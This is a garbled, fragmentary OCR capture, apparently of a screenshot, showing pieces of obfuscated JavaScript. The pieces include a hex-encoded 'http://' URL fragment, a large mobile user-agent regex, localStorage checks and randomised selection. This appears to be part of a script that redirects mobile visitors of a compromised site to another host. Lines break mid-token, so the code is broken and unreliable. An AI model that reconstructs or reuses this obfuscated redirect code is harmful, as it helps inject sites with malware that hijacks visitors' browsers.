
e\x69\x6e\x66\x6f\x2f\x62\x65\x6b\x37\x63\x367','stopPropagation','
MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=
fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x346
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
rseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _
ar _0x365b=
ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\
862=![];return function(_0x784bdc)
pal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|m
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x78
|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|b
|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|
230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|k
rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )
nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil
(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|s
o|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)
|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0
5b[0x3]]),_0x129862;};const _0xfdead6=
[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x
age[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&lo
0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0e
a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b
805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0
0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f